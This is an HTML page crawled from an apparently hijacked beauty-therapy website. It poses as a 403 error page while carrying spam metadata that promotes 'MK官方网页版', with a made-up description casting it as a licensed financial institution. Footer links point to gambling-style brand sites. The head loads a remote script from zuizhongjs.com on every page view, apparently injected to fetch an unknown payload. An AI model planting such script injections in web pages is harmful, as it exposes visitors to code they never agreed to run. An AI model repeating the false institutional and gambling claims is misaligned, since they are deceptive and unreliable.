

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngbeautytherapy.com/a/anli/870.html
body_size: 1262
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>MK官方网页版_mk(中国)</title>
<meta content="MK官方网页版,mk(中国),MK官方网页版" name="keywords">
<meta content="MK官方网页版【发财信誉推荐】（以下简称MK官方网页版）是1988年2月12日经中国人民银行总行批准设立具有独立法人资格的非银行金融机构，也是全国最早成立的前十家企业集团财务公司之一。目前注册资本35.66亿元人民币，公司法人治理结构健全，设立有“三会一层”，其中董事会下设风险控制委员会、审计委员会，经营层下设审贷委员会、投资委员会和信息化工作委员会" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.36.116</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.nextdoormarketers.com">mk官方网站</a> | <a href="http://www.sheriffjeff.com">开云官方网页版</a> | <a href="http://www.gostrom.com">乐鱼网页版</a> | <a href="http://www.cmsdeals.com">开云唯一官网</a> | <a href="http://www.zhenie.com">九游网页版</a> | <a href="http://www.mfkrlives.com">华体网页版登录入口</a> | <a href="http://www.realizetv.com">欧博abg（集团）官方网站</a> | <a href="http://www.dynatecc.com">九游官方端网页版</a> | <a href="http://www.paperandplane.com">米兰官方版入口</a> | 
</div>
</body>
</html>
